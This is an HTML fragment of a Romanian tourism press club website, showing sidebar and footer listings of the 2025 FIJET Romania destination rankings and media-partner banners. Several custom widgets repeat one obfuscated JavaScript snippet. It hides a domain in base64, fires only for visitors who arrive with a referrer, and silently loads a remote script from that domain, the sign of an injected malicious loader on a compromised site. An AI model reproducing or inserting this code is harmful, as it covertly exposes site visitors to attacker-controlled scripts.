</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2855 post type-post status-publish format-standard has-post-thumbnail category-premii tag-cazanele-dunarii tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-1-cazanele-dunarii/" title="Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Cazanele Dunării. FOTO: Ovidiu Oprea" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-1-cazanele-dunarii/" title="Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării">
Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">14 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2852 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-iasi tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-2-iasi/" title="Destinațiile FIJET România 2025. Locul 2: Iași"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Palatul Culturii, Iași" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-2-iasi/" title="Destinațiile FIJET România 2025. Locul 2: Iași">
Destinațiile FIJET România 2025. Locul 2: Iași									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">13 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2833 post type-post status-publish format-standard has-post-thumbnail category-premii tag-brasov tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-3-brasov/" title="Destinațiile FIJET România 2025. Locul 3: Brașov"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Brașov. FOTO: Grig Bute, Ora de Turism" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-3-brasov/" title="Destinațiile FIJET România 2025. Locul 3: Brașov">
Destinațiile FIJET România 2025. Locul 3: Brașov									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">12 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2823 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-ranca">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-4-ranca/" title="Destinațiile FIJET România 2025. Locul 4: Rânca"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Rânca, județul Gorj. FOTO: Dan Anghelescu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-4-ranca/" title="Destinațiile FIJET România 2025. Locul 4: Rânca">
Destinațiile FIJET România 2025. Locul 4: Rânca									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">11 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2814 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-targu-jiu">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-5-targu-jiu/" title="Destinațiile FIJET România 2025. Locul 5: Târgu Jiu"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Mărul de Aur, Târgu Jiu, județul Gorj. FOTO: Ștefan Baciu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-5-targu-jiu/" title="Destinațiile FIJET România 2025. Locul 5: Târgu Jiu">
Destinațiile FIJET România 2025. Locul 5: Târgu Jiu									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">10 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2779 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-oltenia-de-sub-munte tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-6-oltenia-de-sub-munte/" title="Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Oltenia De Sub Munte. FOTO: Asociația Kogaion" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-6-oltenia-de-sub-munte/" title="Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte">
Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">7 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2775 post type-post status-publish format-standard has-post-thumbnail category-premii tag-arieseni tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-7-arieseni-judetul-alba/" title="Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Arieșeni, județul Alba. FOTO: Liliana Boioglu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-7-arieseni-judetul-alba/" title="Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba">
Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">6 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2768 post type-post status-publish format-standard has-post-thumbnail category-premii tag-baile-herculane tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/2768-2/" title="Destinațiile FIJET România 2025. Locul 8: Băile Herculane"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Băile Herculane. FOTO: Traian Bădulescu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/2768-2/" title="Destinațiile FIJET România 2025. Locul 8: Băile Herculane">
Destinațiile FIJET România 2025. Locul 8: Băile Herculane									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">5 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2763 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-timisoara">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-9-timisoara/" title="Destinațiile FIJET România 2025. Locul 9: Timișoara"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Timișoara. FOTO Arhiva FIJET România" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-9-timisoara/" title="Destinațiile FIJET România 2025. Locul 9: Timișoara">
Destinațiile FIJET România 2025. Locul 9: Timișoara									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">4 februarie 2025</a></span>
</div>
</div>
</li>			</ul></div><div id="media_image-41" class="mh-widget widget_media_image"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">PARTENERI ȘI PROIECTE</span></h4><a href="https://turism.gov.ro/" target="_blank"><img width="250" height="134" src="https://clubpresaturism.ro/wp-content/uploads/2018/03/RO_P_CPT.jpg" class="image wp-image-986  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PARTENERI ȘI PROIECTE" decoding="async" loading="lazy" /></a></div><div id="media_image-43" class="mh-widget widget_media_image"><a href="https://fivestar-hospitality.ro/#expertly" target="_blank"><img width="230" height="39" src="https://clubpresaturism.ro/wp-content/uploads/2018/03/logo_fivestar_250-1.jpg" class="image wp-image-987  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-42" class="mh-widget widget_media_image"><a href="https://www.romexpo.ro/" target="_blank"><img width="240" height="135" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Logo-Romexpo.jpg" class="image wp-image-1144  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-2" class="mh-widget widget_block"><!-- d146dda6eb09394b03d4d4e98eb1b3c5 --></div><div id="custom_html-130" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-138" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>	</div>
<aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="text-3" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Parteneri Media</span></h4>			<div class="textwidget"><p><div class="g g-2"><div class="g-col b-2 a-9"><a class="gofollow" data-track="OSwyLDEsNjA=" href="http://www.revistadeturism.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Revista-de-turism.jpg" /></a></div><div class="g-col b-2 a-13"><a class="gofollow" data-track="MTMsMiwxLDYw" href="https://ziarulvacantelor.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/ziarul-vacantelor.png" /></a></div><div class="g-col b-2 a-6"><a href="https://touristmedia.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/banner-Tourist.jpg" /></a></div><div class="g-col b-2 a-7"><a class="gofollow" data-track="NywyLDEsNjA=" href="https://cactus-journal-of-tourism.ase.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/cactus.jpg" /></a></div><div class="g-col b-2 a-14"><a class="gofollow" data-track="MTQsMiwxLDYw" href="https://www.otur.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/OraDeTurism.jpg" /></a></div><div class="g-col b-2 a-8"><a class="gofollow" data-track="OCwyLDEsNjA=" href="https://funkytravel.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Funky-Travel.jpg" /></a></div><div class="g-col b-2 a-5"><a class="gofollow" data-track="NSwyLDEsNjA=" href="https://gonext.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/GoNEXT.jpg" /></a></div><div class="g-col b-2 a-12"><a class="gofollow" data-track="MTIsMiwxLDYw" href="https://www.ziarulrestaurantelor.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/ziarul-restaurantelor.png" /></a></div><div class="g-col b-2 a-10"><a class="gofollow" data-track="MTAsMiwxLDYw" href="https://www.ovidiuoprea.ro" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Travel-with-Ovidiu.jpg" /></a></div><div class="g-col b-2 a-23"><a href="https://www.travellermagazin.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/banner-Traveller-Magazin.jpg" /></a></div><div class="g-col b-2 a-15"><a class="gofollow" data-track="MTUsMiwxLDYw" href="https://www.doctortravel.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Doctor-Travel.jpg" /></a></div><div class="g-col b-2 a-11"><a class="gofollow" data-track="MTEsMiwxLDYw" href="https://travelink.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/TraveLink.jpg" /></a></div></div><br />
<div class="g g-3"><div class="g-col b-3 a-19"><a class="gofollow" data-track="MTksMywxLDYw" href="https://gabrielarsenemyway.blogspot.com/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/MyWayGabrielArsene.jpeg" /></a></div><div class="g-col b-3 a-21"><a class="gofollow" data-track="MjEsMywxLDYw" href="https://www.topbusinessnews.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Top-Business-News.jpg" /></a></div><div class="g-col b-3 a-17"><a class="gofollow" data-track="MTcsMywxLDYw" href="https://www.catavencii.ro/actual/destinatie/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/catavencii.jpg" /></a></div><div class="g-col b-3 a-16"><a class="gofollow" data-track="MTYsMywxLDYw" href="https://www.bizplus.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/BizPLUS.jpg" /></a></div><div class="g-col b-3 a-20"><a class="gofollow" data-track="MjAsMywxLDYw" href="https://www.rri.ro/ro_ro/RadioRomaniaInternational/radio-tour-239" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/RRI.jpg" /></a></div><div class="g-col b-3 a-22"><a class="gofollow" data-track="MjIsMywxLDYw" href="https://vestonline.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/VESTonline.jpg" /></a></div><div class="g-col b-3 a-18"><a class="gofollow" data-track="MTgsMywxLDYw" href="https://www.deltatv.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2025/05/DELTA-TV-Banner-Sidebar.png" /></a></div></div></p>
</div>
</div><div id="custom_html-132" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
</div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="custom_html-132" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-137" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="mh_magazine_custom_posts-2" class="mh-footer-widget mh_magazine_custom_posts"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Postări populare</span></h6>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1980 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-1-fundata/" title="Destinațiile FIJET România 2023. Locul 1: Fundata"><img width="80" height="45" src="https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Fundata, județul Brașov, România. FOTO: Grig Bute (Ora de Turism)" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438.jpg 1200w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-300x169.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-1024x576.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-768x432.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-696x385.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-1068x601.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-747x420.jpg 747w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-320x180.jpg 320w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-480x270.jpg 480w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-800x450.jpg 800w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-1-fundata/" title="Destinațiile FIJET România 2023. Locul 1: Fundata">
Destinațiile FIJET România 2023. Locul 1: Fundata									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2023/02/">21 februarie 2023</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1022 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-fijet-academy">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/visiting-horezu-monastery/" title="Visiting Horezu Monastery"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery.jpg 2048w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-300x225.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-768x576.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-1024x768.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-265x198.jpg 265w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-696x522.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-1068x801.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-560x420.jpg 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/visiting-horezu-monastery/" title="Visiting Horezu Monastery">
Visiting Horezu Monastery									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2017/07/">30 iulie 2017</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1026 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-fijet-academy">
<figure class="mh-custom-posts-thumb">
